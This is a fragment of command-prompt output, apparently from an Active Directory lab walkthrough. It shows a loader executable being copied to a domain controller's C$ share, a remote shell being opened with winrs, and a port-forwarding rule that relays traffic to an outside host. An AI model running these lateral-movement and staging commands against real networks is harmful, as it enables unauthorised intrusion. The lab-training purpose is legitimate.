 C:\Windows\system32>echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-dc\C$\Users\Public\Loader.exe /Y
Does \\dcorp-dc\C$\Users\Public\Loader.exe specify a file name
or directory name on the target
(F = file, D = directory)? F
C:\AD\Tools\Loader.exe
1 File(s) copied
C:\Windows\system32>winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.4529]
(c) Microsoft Corporation. All rights reserved.
C:\Users\svcadmin>netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddre
ss=172.16.100.55
netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.55